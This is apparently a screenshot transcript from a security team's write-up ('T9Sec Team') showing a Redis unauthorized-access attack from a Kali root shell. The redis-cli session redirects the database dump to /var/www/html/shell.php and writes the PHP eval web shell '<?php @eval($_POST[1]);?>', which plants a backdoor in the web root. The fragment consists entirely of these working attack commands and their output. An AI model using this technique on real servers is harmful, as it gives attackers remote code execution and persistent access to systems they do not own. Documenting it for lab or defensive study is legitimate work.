 Cmder
root@kali:~/redis-4.0.8/src# ./redis-cli -h 192.168.237.130 -p 6379
192.168.237.130:6379> config set dir /var/www/html/
OK
192.168.237.130:6379> config set dbfilename shell.php
OK
192.168.237.130:6379> set x "<?php @eval($_POST[1]);?>"
OK
192.168.237.130:6379> save
OK
192.168.237.130:6379>
T9Sec Team